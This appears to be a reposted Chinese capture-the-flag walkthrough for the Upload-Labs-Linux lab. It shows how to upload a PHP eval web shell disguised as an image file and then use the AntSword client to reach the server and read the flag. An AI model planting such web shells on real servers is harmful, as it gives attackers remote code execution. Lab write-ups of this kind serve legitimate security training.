Upload-Labs-Linux

发布时间:2023年12月25日

题目

1.打开靶机

随便上传一个图片,查看get请求发现/upload/XXX.jpg



2.创建一个脚本文件

命名为flag.php.jpg,并上传

脚本文件内容:

<?php @eval($_POST[1234])?>



3上传后复制文件get请求的链接并打开蚁剑

连接密码为123

双击链接



4,查找‘/’在最下面找到flag文件



5,打开文件得到flag

文章来源:https://blog.csdn.net/lin__ying/article/details/135206254

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!